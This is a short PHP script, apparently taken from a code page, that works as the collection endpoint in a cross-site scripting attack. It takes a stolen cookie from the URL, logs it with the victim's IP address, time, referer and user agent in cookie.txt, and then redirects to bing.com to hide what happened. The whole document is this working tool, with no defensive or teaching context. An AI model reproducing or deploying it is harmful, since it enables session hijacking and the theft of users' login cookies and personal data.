 1 <?php
2
3 $cookie = $_GET['cookie'];
4
5 $ip = getenv('REMOTE_ADDR');
6
7 $time = date('Y-m-d g:i:s');
8
9 $referer = getenv('HTTP_REFERER');
10
11 $agent = $_SERVER['HTTP_USER_AGENT'];
12
13 $fp = fopen('cookie.txt', 'a');
14
15 fwrite($fp," IP: " .$ip. "\n Date and Time: " .$time. "\n User Agent:".
16 $agent."\n Referer: ".$referer."\n Cookie: ".$cookie."\n\n\n");    //写入文件
17
18 fclose($fp);
19
20 header("Location: http://www.bing.com");
21 ?>